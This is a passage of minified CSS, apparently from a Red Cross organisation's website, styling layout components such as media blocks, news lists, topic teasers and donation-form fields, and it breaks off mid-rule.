.textmedia__caption{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.textmedia--orientation-below .textmedia__figure,.textmedia--orientation-below .textmedia__gallery{order:2}.textmedia.textmedia--orientation-beside{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.textmedia.textmedia--orientation-beside .textmedia__image{margin-inline:-2rem;max-width:unset;width:100vw}@media screen and (min-width:40rem){.textmedia.textmedia--orientation-beside .textmedia__image{margin-inline:0;width:100%}.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__figure,.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__gallery{margin-inline:auto;max-width:420px}}@media screen and (min-width:60rem){.textmedia.textmedia--orientation-beside .textmedia__container{align-items:flex-start;display:inline-flex}.frame-textmedia-beside--reverse .textmedia.textmedia--orientation-beside .textmedia__container{flex-direction:row-reverse}.textmedia.textmedia--orientation-beside .textmedia__figure,.textmedia.textmedia--orientation-beside .textmedia__gallery,.textmedia.textmedia--orientation-beside .textmedia__text{width:50%}.textmedia.textmedia--orientation-beside .textmedia__text{-webkit-padding-start:4rem;align-self:center;display:flex;flex-direction:column;padding-inline-start:4rem}.frame-textmedia-beside--reverse .textmedia.textmedia--orientation-beside .textmedia__text{padding-inline:0 4rem}.textmedia.textmedia--orientation-beside .textmedia__text .header{margin-inline:unset;max-width:unset;text-align:left;width:unset}.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__figure,.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__gallery{width:33.33%}.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__text{width:66.66%}}.textmedia__gallery{-webkit-margin-after:2rem;margin-block-end:2rem;margin-inline:-2rem;position:relative}@media screen and (min-width:40rem){.textmedia__gallery{margin-inline:0}}.textmedia__gallery .textmedia__figure{-webkit-margin-after:0;-webkit-padding-after:2rem;margin-block-end:0;padding-block-end:2rem;width:100%!important}.textmedia__gallery .textmedia__image{margin:0!important;max-width:unset!important;width:100%!important}.textmedia__gallery .textmedia__image--original-size{margin-inline:auto!important;max-width:100%!important;width:auto!important}.textmedia__gallery .swiper .swiper-wrapper{height:auto}.textmedia__gallery .swiper .swiper-pagination{bottom:0}.textmedia__gallery .swiper .swiper-pagination .swiper-pagination-bullet{background:var(--col-black-20)}.textmedia__gallery .swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--col-dark-blue)}.textmedia__gallery .swiper-button-next,.textmedia__gallery .swiper-button-prev{align-items:center;background-color:var(--col-black-05);border-radius:50%;display:none;height:3rem;justify-content:center;margin:0;position:absolute;transform:translateY(-50%);width:3rem}.textmedia__gallery .swiper-button-next:after,.textmedia__gallery .swiper-button-prev:after{content:none}.textmedia__gallery .swiper-button-next svg,.textmedia__gallery .swiper-button-prev svg{height:auto;margin:0;width:.75rem}.textmedia__gallery .swiper-button-next svg path,.textmedia__gallery .swiper-button-prev svg path{fill:var(--col-dark-blue)}@media screen and (min-width:40rem){.textmedia__gallery .swiper-button-next,.textmedia__gallery .swiper-button-prev{display:flex}}.frame-type-textmedia .textmedia--orientation-fullwidth{margin:5vmax 0;max-width:unset;position:relative;width:100%}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__image{border-radius:0;height:100vh;-o-object-fit:cover;object-fit:cover;position:sticky;top:5rem;width:100%;z-index:0}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text-wrap{background:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.8));padding:2rem 0 20vh;position:relative;width:100%}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text-wrap:after{background:linear-gradient(180deg,transparent,rgba(0,0,0,.4));content:"";height:100vh;left:0;position:absolute;top:0;transform:translateY(-100vh);width:100%}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text{color:var(--col-white);grid-column:min-content-width;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-shadow:0 0 1rem var(--col-black-100);width:40rem}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text h1,.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text h2{color:var(--col-white)}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption{border-bottom:0;border-top:1px solid var(--col-white-80);color:var(--col-white-80);font-size:var(--small-size-fluid);padding:.5rem 0 0;text-align:left}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption span:before{margin-inline:.3em .5em}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption span:first-child:before{content:"|"}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption span:nth-child(2):before{-webkit-margin-start:.5em;content:"-";margin-inline-start:.5em}.textmedia__expandable{margin-bottom:0;max-height:15em;overflow:hidden;position:relative;transition:all .4s ease-in-out}.textmedia__expandable .textmedia__unfold{color:var(--col-link);cursor:pointer;display:none;font-size:var(--small-size-fluid);font-weight:700;inset-block-end:0;inset-inline:0;margin-inline:auto;padding-block:1rem;position:absolute;text-align:center;text-decoration:none;z-index:1}.textmedia__expandable .textmedia__unfold:after{border-color:currentcolor;border-style:solid;border-width:0 0 .125rem .125rem;content:"";display:inline-block;height:.5rem;margin-inline:.5rem;position:relative;transform:translateY(-.25rem) rotate(-45deg);width:.5rem}.textmedia__expandable--folded{margin-bottom:1em;mix-blend-mode:darken}.textmedia__expandable--folded:after{background:linear-gradient(0deg,var(--col-white) 30%,transparent 100%);content:"";display:block;height:6.4em;inset-block-end:0;inset-inline:0;pointer-events:none;position:absolute}:where(.bg--blue,.bg--grey,.bg--red) .textmedia__expandable--folded{mix-blend-mode:lighten}:where(.bg--blue,.bg--grey,.bg--red) .textmedia__expandable--folded:after{background:linear-gradient(0deg,var(--col-black-100) 30%,transparent 100%)}.textmedia__expandable--folded .textmedia__unfold{display:inline-block}.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}@media screen and (min-width:60rem){.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container{display:flex;flex-direction:column}.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container .textmedia__figure,.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container .textmedia__gallery{width:100%}.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container .textmedia__text{display:flex;flex-direction:column;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-left:0;width:40rem}}.frame-type-drk_template_stage{max-width:unset;width:auto}@media (min-width:577px){.stage-image{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}}.stage-image img{width:100%}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.grid__fullwidth{width:100%}.frame.gridelements__wrapper{max-width:unset;width:auto}.frame.gridelements__wrapper header{margin-bottom:2rem}@media (min-width:577px){.frame.gridelements__wrapper header{margin-bottom:4rem}}.frame.gridelements__wrapper>header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.frame.gridelements__wrapper .frame{margin-bottom:1rem;margin-top:0}@media (min-width:577px){.frame.gridelements__wrapper .frame{margin-bottom:2rem;margin-top:0}}.frame.gridelements__wrapper .frame header{margin-bottom:0}@media (min-width:577px){.frame.gridelements__wrapper .frame header{margin-bottom:0}}.gridelements__body{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.gridelements__body .gridelements__body{width:100%}.gridelements__body .gridelements__body .frame{margin-bottom:0}.gridelements__body .frame{margin:0}.gridelements__body .frame header{margin-left:0;margin-right:0;max-width:40rem;width:100%}.gridelements__slider{max-width:unset;width:unset}.gridelements__slider img{max-width:unset!important}.gridelements__slider .frame,.gridelements__slider .stage-image{margin:0;max-width:unset;width:unset}.header-slider--maritim-strip{isolation:isolate;position:relative}.header-slider--maritim-strip:after{background-color:var(--col-white);background-image:repeating-linear-gradient(to bottom,var(--col-waterrescue-blue),var(--col-waterrescue-blue) 1.5rem,var(--col-white) 1.5rem,var(--col-white) 3rem);background-position:0 0;background-repeat:no-repeat;background-size:100%;content:"";height:100%;left:0;position:absolute;top:0;width:1.5rem;z-index:1}@media (min-width:577px){.header-slider--maritim-strip:after{background-image:repeating-linear-gradient(to bottom,var(--col-waterrescue-blue),var(--col-waterrescue-blue) 3rem,var(--col-white) 3rem,var(--col-white) 6rem);width:3rem}}.header-slider--youthredcross-rect{isolation:isolate;position:relative}.header-slider--youthredcross-rect .multimedia-header__content{padding-top:5rem}.header-slider--youthredcross-rect:after{background-color:var(--header-slider--youthredcross-color);background-size:100%;content:"";height:8rem;left:-2rem;position:absolute;top:-4rem;transform:rotate(-1deg);width:120%;z-index:1}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon:before{background-image:var(--youth-red-cross-icon);background-repeat:no-repeat;background-size:contain;content:"";height:15rem;position:absolute;top:-4rem;width:15rem;z-index:2}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheLeft:before{left:max(var(--client-vw,100vw)/2 - 5rem - 40rem,4rem)}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheRight:before{right:max(var(--client-vw,100vw)/2 - 5rem - 40rem,4rem)}@media (max-width:896px){.header-slider--youthredcross-rect:after{transform:rotate(-3deg)}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon:before{height:9rem;top:-2rem;width:9rem}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheLeft:before{left:1rem}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheRight:before{right:1rem}}.header-slider--youthredcross-rect---petrol{--header-slider--youthredcross-color:#00a0aa}.header-slider--youthredcross-rect---blue{--header-slider--youthredcross-color:#28197d}.header-slider--youthredcross-rect---yellow{--header-slider--youthredcross-color:#ffe646}.header-slider--youthredcross-rect---green{--header-slider--youthredcross-color:#afd764}.header-slider--youthredcross-rect---red{--header-slider--youthredcross-color:#eb0005}.gridblock__item .frame-type-textmedia .textmedia,.gridblock__item--large .frame-type-textmedia .textmedia,.gridblock__item--small .frame-type-textmedia .textmedia{overflow:hidden}.gridblock__item .frame-type-textmedia .textmedia,.gridblock__item .frame-type-textmedia .textmedia__caption,.gridblock__item .frame-type-textmedia .textmedia__figure,.gridblock__item .frame-type-textmedia .textmedia__text,.gridblock__item header,.gridblock__item iframe,.gridblock__item--large .frame-type-textmedia .textmedia,.gridblock__item--large .frame-type-textmedia .textmedia__caption,.gridblock__item--large .frame-type-textmedia .textmedia__figure,.gridblock__item--large .frame-type-textmedia .textmedia__text,.gridblock__item--large header,.gridblock__item--large iframe,.gridblock__item--small .frame-type-textmedia .textmedia,.gridblock__item--small .frame-type-textmedia .textmedia__caption,.gridblock__item--small .frame-type-textmedia .textmedia__figure,.gridblock__item--small .frame-type-textmedia .textmedia__text,.gridblock__item--small header,.gridblock__item--small iframe{max-width:unset!important;width:100%!important}.gridblock__wrapper{display:grid;gap:2rem;grid-template-columns:repeat(auto-fit,minmax(272px,1fr))}.gridblock__wrapper--66-33,.gridblock__wrapper--75-25,.gridblock__wrapper.gridblock--3columns,.gridblock__wrapper.gridblock--4columns{align-items:stretch;display:flex;flex-wrap:wrap;gap:unset;justify-content:flex-start}@media screen and (min-width:640px){.gridblock__wrapper.gridblock--3columns .gridblock__item{margin-right:2rem;width:calc(50% - 1rem)}.gridblock__wrapper.gridblock--3columns .gridblock__item:nth-of-type(2n){margin-right:0}}@media screen and (min-width:1440px){.gridblock__wrapper.gridblock--3columns .gridblock__item{margin-right:2rem;width:calc(33.33333% - 1.33333rem)}.gridblock__wrapper.gridblock--3columns .gridblock__item:nth-of-type(2n){margin-right:2rem}.gridblock__wrapper.gridblock--3columns .gridblock__item:nth-of-type(3n){margin-right:0}}@media screen and (min-width:640px){.gridblock__wrapper.gridblock--4columns .gridblock__item{margin-right:2rem;width:calc(50% - 16px)}.gridblock__wrapper.gridblock--4columns .gridblock__item:nth-of-type(2n){margin-right:0}}@media screen and (min-width:992px){.gridblock__wrapper.gridblock--4columns .gridblock__item{margin-right:2rem;width:calc(25% - 24px)}.gridblock__wrapper.gridblock--4columns .gridblock__item:nth-of-type(2n){margin-right:2rem}.gridblock__wrapper.gridblock--4columns .gridblock__item:nth-of-type(4n){margin-right:0}}@media screen and (min-width:768px){.gridblock__wrapper--66-33 .gridblock__item.gridblock__item--large{margin-right:1rem;width:calc(66.66667% - 16px)}.gridblock__wrapper--66-33 .gridblock__item.gridblock__item--small{margin-left:1rem;margin-right:0;width:calc(33.33333% - 16px)}.gridblock__wrapper--75-25 .gridblock__item.gridblock__item--large{margin-right:1rem;width:calc(75% - 16px)}.gridblock__wrapper--75-25 .gridblock__item.gridblock__item--small{margin-left:1rem;margin-right:0;width:calc(25% - 16px)}}.frame-list-type-news_pi1{max-width:unset;width:auto}.frame-list-type-news_pi1 header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.news__container--grey{padding-block:4rem}.news__content--grey{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem;padding:1rem 1rem 2rem}@media (min-width:577px){.news__content--grey{padding:2rem 2rem 3rem}}.news__article{display:grid;grid-template-columns:1fr;grid-template-rows:minmax(200px,270px) 1fr}.news__container--grey .news__media{-webkit-margin-after:0;border-bottom-left-radius:0;border-bottom-right-radius:0;margin-block-end:0}.news__media a,.news__media img{height:100%}.news__title{font-size:var(--main-size-fluid)}.news__content--grey .news__title--link{color:var(--col-dark-blue)}.news__content--grey .news__title--link:hover{text-decoration-color:var(--col-dark-blue)}.news__metadates{margin-bottom:.5rem}.news__date{color:var(--col-headline);font-weight:700}.news__category{color:var(--col-text-shaded)}@media (max-width:576px){.news__swiper{padding-inline:2rem}.news__swiper .swiper-wrapper{height:auto}.news__swiper .swiper-slide{max-width:310px;width:100%}}.newsdetail__header{-webkit-margin-after:2rem;margin-block-end:2rem;overflow:hidden}.newsdetail__metadates{-webkit-margin-after:.5rem;color:var(--col-red);font-weight:700;margin-block-end:.5rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.newsdetail__headline,.newsdetail__metadates{position:relative;z-index:2}.newsdetail__media{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);position:relative;width:60rem;z-index:1}.newsdetail__media:after{background-image:linear-gradient(var(--col-white),var(--col-black-05));content:"";height:100%;left:-100vw;position:absolute;top:-2rem;width:200vw;z-index:-1}@media (min-width:577px){.newsdetail__media:after{top:-4rem}}.newsdetail__media--caption:after{top:-9rem}@media (min-width:577px){.newsdetail__media--caption:after{top:-8rem}}.newsdetail__video{border-radius:6px}.newsdetail__image{margin:0}.newsdetail__image img{border-radius:6px}.newsdetail__image-caption{-webkit-margin-after:1rem;border-bottom:1px solid var(--col-black-20);color:var(--col-black-60);font-size:var(--small-size-fluid);margin-block-end:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:.5rem 0;text-align:center;width:40rem}@media (min-width:577px){.newsdetail__image-caption{padding:.5rem 1rem}}.newsdetail__text{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.newsdetail__category{-webkit-margin-after:1rem;display:flex;gap:.5rem;margin-block-end:1rem;margin-inline:auto;max-width:-moz-max-content;max-width:max-content;overflow-x:auto;padding-inline:2rem;position:relative;z-index:2}.newsdetail__button{background-color:var(--col-black-05);border-radius:3rem;color:var(--col-blue);font-size:var(--small-size-fluid);line-height:normal;min-width:-moz-fit-content;min-width:fit-content;padding:.5rem 1rem}.newsdetail h1{color:var(--col-headline-news)}@media (min-width:577px){.news-swiper__media{display:none}}.news-grid__media{display:none}@media (min-width:577px){.news-grid__media{display:block}}.f3-widget-paginator{align-items:center;border-top:1px solid var(--col-black-20);display:flex;justify-content:space-between;padding-top:2rem;width:100%}.teaser__grid .f3-widget-paginator,.teaser__slider .f3-widget-paginator{border-top:1px solid var(--col-black-20);margin-top:2rem}.teaser__slider .f3-widget-paginator{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.f3-widget-paginator li{width:auto}.f3-widget-paginator input{display:inline-block;padding:.5rem;text-align:right;width:4rem}.f3-widget-paginator .previous .button{padding:.45em .7em .45em .6em}.f3-widget-paginator .next .button{padding:.45em .6em .45em .7em}.f3-widget-paginator svg{height:1rem;margin-top:.25rem;min-width:1rem;transform-origin:center;width:1rem}.f3-widget-paginator .previous svg{transform:rotate(90deg)}.f3-widget-paginator .next svg{transform:rotate(-90deg)}.news-search-result .news__article{border-bottom:1px solid var(--col-black-05);padding-bottom:2rem;padding-top:2rem}.frame-type-plusdrkcontentelements_topics_teaser{max-width:unset;width:unset}.frame-type-plusdrkcontentelements_topics_teaser>header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.topics-teaser{grid-row-gap:1rem;display:grid;grid-template-columns:repeat(1,1fr);grid-template-rows:auto}@media (min-width:769px){.topics-teaser{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}}.bg--blue .topics-teaser,.bg--grey .topics-teaser,.bg--lightgrey .topics-teaser,.bg--red .topics-teaser{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}@media (min-width:769px){.topics-teaser{grid-gap:2rem;grid-template-columns:repeat(2,1fr)}}.topics-teaser__title{display:block;margin-bottom:.5rem}.topics-teaser__text--white .topics-teaser__title{text-shadow:0 0 1rem var(--col-black-100)}.topics-teaser__item{overflow:hidden;position:relative}@media (min-width:769px){.topics-teaser__item{border-radius:6px;box-shadow:0 5px 20px -5px var(--col-black-60)}}.bg--blue .topics-teaser__item,.bg--lightgrey .topics-teaser__item,.bg--red .topics-teaser__item{border-radius:6px;box-shadow:0 5px 20px -5px var(--col-black-80)}.bg--grey .topics-teaser__item{border-radius:6px;box-shadow:0 5px 20px -5px var(--col-white-20)}.topics-teaser__item--100-left,.topics-teaser__item--50-below-white,.topics-teaser__item--50-bottom,.topics-teaser__item--50-top,.topics-teaser__item--66-left,.topics-teaser__item--66-right{grid-column:span 1}@media (min-width:769px){.topics-teaser__item--100-left,.topics-teaser__item--66-left,.topics-teaser__item--66-right{grid-column:span 2}}.topics-teaser__item--66-left,.topics-teaser__item--66-right{display:grid}.topics-teaser__item--66-left .topics-teaser__text,.topics-teaser__item--66-right .topics-teaser__text{grid-row:2}@media (min-width:769px){.topics-teaser__item--66-left,.topics-teaser__item--66-right{grid-template-columns:repeat(3,minmax(auto,500px))}.topics-teaser__item--66-left .topics-teaser__text,.topics-teaser__item--66-right .topics-teaser__text{align-content:center;display:grid;grid-row:1;height:100%}.topics-teaser__item--66-left .topics-teaser__image{grid-column:2/span 2}.topics-teaser__item--66-left .topics-teaser__text{grid-column:1/span 1}.topics-teaser__item--66-right .topics-teaser__image{grid-column:1/span 2}.topics-teaser__item--66-right .topics-teaser__text{grid-column:3/span 1}}.topics-teaser__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:576px){.topics-teaser__item--100-left .topics-teaser__image img{min-height:550px}.bg--blue .topics-teaser__item--100-left .topics-teaser__image img,.bg--grey .topics-teaser__item--100-left .topics-teaser__image img,.bg--lightgrey .topics-teaser__item--100-left .topics-teaser__image img,.bg--red .topics-teaser__item--100-left .topics-teaser__image img{min-height:650px}}.topics-teaser__item--50-below-white .topics-teaser__image img{aspect-ratio:4/3}.topics-teaser__image picture{display:contents}.topics-teaser__item--50-bottom .topics-teaser__image,.topics-teaser__item--50-top .topics-teaser__image{height:100%}.topics-teaser__item--100-left .topics-teaser__image,.topics-teaser__item--66-left .topics-teaser__image,.topics-teaser__item--66-right .topics-teaser__image{max-height:500px}.bg--blue .topics-teaser__item--100-left .topics-teaser__image,.bg--blue .topics-teaser__item--66-left .topics-teaser__image,.bg--blue .topics-teaser__item--66-right .topics-teaser__image,.bg--grey .topics-teaser__item--100-left .topics-teaser__image,.bg--grey .topics-teaser__item--66-left .topics-teaser__image,.bg--grey .topics-teaser__item--66-right .topics-teaser__image,.bg--lightgrey .topics-teaser__item--100-left .topics-teaser__image,.bg--lightgrey .topics-teaser__item--66-left .topics-teaser__image,.bg--lightgrey .topics-teaser__item--66-right .topics-teaser__image,.bg--red .topics-teaser__item--100-left .topics-teaser__image,.bg--red .topics-teaser__item--66-left .topics-teaser__image,.bg--red .topics-teaser__item--66-right .topics-teaser__image{max-height:650px}@media (min-width:769px){.topics-teaser__item--100-left .topics-teaser__image,.topics-teaser__item--66-left .topics-teaser__image,.topics-teaser__item--66-right .topics-teaser__image{max-height:700px}}.topics-teaser__text{padding:1.5rem;width:100%}.topics-teaser__text p{text-shadow:0 0 1rem var(--col-white)}.topics-teaser__text--white p{text-shadow:0 0 1rem var(--col-black-100)}@media (min-width:993px){.topics-teaser__text{padding:4rem}}.topics-teaser__text--100-left,.topics-teaser__text--50-bottom,.topics-teaser__text--50-top{position:absolute}@media (min-width:769px){.topics-teaser__text--50-below-white,.topics-teaser__text--50-bottom,.topics-teaser__text--50-top{text-align:center}}.topics-teaser__text--50-bottom,.topics-teaser__text--50-top{z-index:1}.topics-teaser__text--50-bottom:after,.topics-teaser__text--50-top:after{content:"";height:133%;left:0;position:absolute;width:100%;z-index:-1}.topics-teaser__text--50-top{top:0}.topics-teaser__text--50-top:after{background:linear-gradient(180deg,hsla(0,0%,100%,.6) 0,rgba(255,255,240,0));top:0}.topics-teaser__text--50-top.topics-teaser__text--white:after{background:linear-gradient(0deg,hsla(0,0%,100%,0) 0,rgba(0,0,12,.6))}.topics-teaser__text--50-bottom{bottom:0;justify-content:flex-end}.topics-teaser__text--50-bottom:after{background:linear-gradient(0deg,hsla(0,0%,100%,.6),rgba(255,255,240,0));bottom:0}.topics-teaser__text--50-bottom.topics-teaser__text--white:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,rgba(0,0,12,.6))}.topics-teaser__text--100-left{display:flex;flex-direction:column;height:100%;justify-content:center;top:0;z-index:1}.topics-teaser__text--100-left:after{background:linear-gradient(90deg,hsla(0,0%,100%,.6),rgba(255,255,240,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:133%;z-index:-1}.topics-teaser__text--100-left.topics-teaser__text--white:after{background:linear-gradient(-90deg,hsla(0,0%,100%,0),rgba(0,0,12,.6))}@media (min-width:769px){.topics-teaser__text--100-left{max-width:36.125rem}}.topics-teaser__button{margin-right:.5rem!important;width:-moz-fit-content;width:fit-content}.link-list__item{display:block}.link-list__item:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.link-list__link{display:block;line-height:1.2em;padding:1rem 0;text-align:start;width:100%}.link-list__link,.link-list__link:hover{text-decoration:none}.link-list__link:hover .link-list__label svg{transform:translateX(.4rem) rotate(-90deg)}.link-list__label{display:flex;gap:2rem;justify-content:space-between}.link-list__label svg{height:1rem;margin-top:.25rem;min-width:1rem;transform:rotate(-90deg);transform-origin:center;transition:transform .2s ease-in-out;width:1rem}.frame-type-plusdrkcontentelements_donation_info{margin-block:0}.donation-info{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}@media (min-width:769px){.donation-info{display:grid;grid-template-columns:repeat(8,1fr);grid-template-rows:auto}}.donation-info__animation img{margin-inline:auto}@media (min-width:769px){.donation-info__animation{align-self:center;grid-column:1/span 4}}@media (min-width:993px){.donation-info__animation{grid-column:2/span 4}}.donation-info__animation-text{text-align:center}.donation-info__animation-text h2,.donation-info__animation-text h3,.donation-info__animation-text h4{margin-bottom:.5rem}.donation-info__animation-text p:last-child{margin-bottom:0}.donation-info__text-box{border-radius:6px;height:-moz-fit-content;height:fit-content;margin-top:4rem;padding:2rem;text-align:center}@media (min-width:769px){.donation-info__text-box{grid-column:6/span 3;margin-top:2rem}}@media (min-width:993px){.donation-info__text-box{grid-column:7/span 2}}.donation-info__text-box h2,.donation-info__text-box h3,.donation-info__text-box h4{color:var(--col-headline)}.donation-info__text-box h2,.donation-info__text-box h3,.donation-info__text-box h4,.donation-info__text-box p{margin-bottom:1rem}.donation-info__text-box h2:last-child,.donation-info__text-box h3:last-child,.donation-info__text-box h4:last-child,.donation-info__text-box p:last-child{margin-bottom:0}.donation-info__text-box .small{color:var(--col-text-shaded)}.donation-info__gallery{margin-top:4rem;width:100vw}@media (min-width:769px){.donation-info__gallery{grid-column:1/-1;width:100%}}.donation-info__swiper{width:100%}@media (min-width:993px){.donation-info__swiper .swiper-wrapper{justify-content:space-between;transform:translateZ(0)!important}}.donation-info__swiper .swiper-slide{width:-moz-fit-content;width:fit-content}.donation-info__swiper .swiper-slide:not(:last-of-type){margin-right:2rem}.frame-list-type-drkdonations_donation{padding-block:2rem}@media (min-width:577px){.frame-list-type-drkdonations_donation{padding-block:4rem}}#card_token-form,#formTab{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}#card_token-form select,#formTab select{padding:1em .5em 1em .8em!important}#card_token-form label,#formTab label{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-all;word-break:break-word}#card_token-form input,#formTab input{top:0}#card_token-form fieldset,#formTab fieldset{margin-bottom:0}#card_token-form .o-error-list__item,#formTab .o-error-list__item{-webkit-margin-start:.5rem;color:var(--col-dark-red);margin-top:.5rem;margin-inline-start:.5rem}#card_cvc,#card_pan{position:relative;width:100%}#card_cvc span,#card_pan span{color:var(--col-black-60);content:"";font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-size:var(--main-size-fluid);font-weight:700;pointer-events:none;position:absolute;right:-1.5rem;top:50%;transform:translateY(-52%);width:100%}#card_cvc label,#card_cvc.has-value span,#card_pan label,#card_pan.has-value span{display:none}.donation-form p{text-align:center}.donation-form__header{padding-block:2rem;text-align:center}.donation-form__header span{display:block;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-form__item{margin-bottom:2rem}.donation-form__item--creditcard,.donation-form__item--sepa{margin-bottom:1rem;position:relative}.donation-form__item--purpose svg{height:2rem;margin-top:1rem;width:2rem}.donation-form__item--submit{display:flex;justify-content:flex-end}.donation-form__item--amount{margin-bottom:1.5rem}.donation-form__headline{margin-bottom:1rem;text-align:center}.donation-form__headline--red{color:var(--col-red);margin-bottom:.75rem}.donation-form__tooltip{align-items:baseline;display:flex;flex-direction:row-reverse;margin-top:1rem}.donation-form__info-button{display:flex;width:-moz-fit-content;width:fit-content}#card_token-form .donation-form__info-button{-webkit-margin-after:0;-webkit-margin-before:1rem;margin-block-end:0;margin-block-start:1rem;margin-inline:auto}.donation-form__custom-amount input{padding:1em .8em}.donation-form__amount{display:flex;flex-wrap:wrap;justify-content:center}.donation-form__amount-button{position:relative}#card_token-form .donation-form__amount-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin-block-end:1em;margin-block-start:.75rem}.donation-form__amount-button input{background-color:transparent;border-radius:1.5rem;height:100%;left:0;position:absolute;top:0;transition:box-shadow .4s ease;width:100%}.donation-form__amount-button input:checked,.donation-form__amount-button input:hover{background-color:transparent}.donation-form__amount-button input:hover{box-shadow:none}.donation-form__amount-button input:checked{box-shadow:inset 0 0 0 .1rem var(--col-white),0 0 0 .15rem var(--col-blue)}.donation-form__amount-button label{color:var(--col-white);margin-bottom:0}.donation-form__frequency,.donation-form__type{border:1px solid var(--col-black-20);border-radius:16px}.donation-form__frequency-item,.donation-form__type-item{display:flex;flex-direction:row-reverse;justify-content:space-between;padding:1.5rem 1rem}.donation-form__frequency-item:not(:first-of-type),.donation-form__type-item:not(:first-of-type){border-top:1px solid var(--col-black-20)}.donation-form__frequency-item:hover label,.donation-form__type-item:hover label{color:var(--col-blue)}.donation-form__frequency-item label,.donation-form__type-item label{cursor:pointer;font-size:var(--main-size-fluid);margin-bottom:0;transition:color .4s ease;width:100%}.donation-form__frequency-item label.active,.donation-form__type-item label.active{color:var(--col-blue)}.donation-form__personal-data{grid-gap:1rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto}.donation-form__data-item--firstname,.donation-form__data-item--lastname,.donation-form__data-item--persontitle,.donation-form__data-item--salutation{grid-column:span 1}.donation-form__data-item--company,.donation-form__data-item--email,.donation-form__data-item--newsletter,.donation-form__data-item--tax,.donation-form__data-item--tax-data{grid-column:span 2}.donation-form__data-item--tax span{display:block;margin-bottom:1rem;margin-top:1.5rem;text-align:center}.donation-form__data-item--tax-data{display:grid;margin-bottom:.5rem;row-gap:1rem}.donation-form__newsletter,.donation-form__tax{border:1px solid var(--col-black-20);border-radius:16px;display:flex;flex-direction:row-reverse;justify-content:space-between;padding:1.5rem 1rem}.donation-form__newsletter label,.donation-form__tax label{font-size:var(--main-size-fluid);margin-bottom:0;margin-right:1rem;width:100%}.donation-form__type-headline{text-align:center}.donation-form__payment-item{display:flex;margin-bottom:1rem;padding:1.5rem 1rem;position:relative}.donation-form__payment-item input{background-color:transparent;border-radius:20px;height:100%;left:0;position:absolute;top:0;width:100%}.donation-form__payment-item input:checked,.donation-form__payment-item input:hover{background-color:transparent;box-shadow:none}.donation-form__payment-item 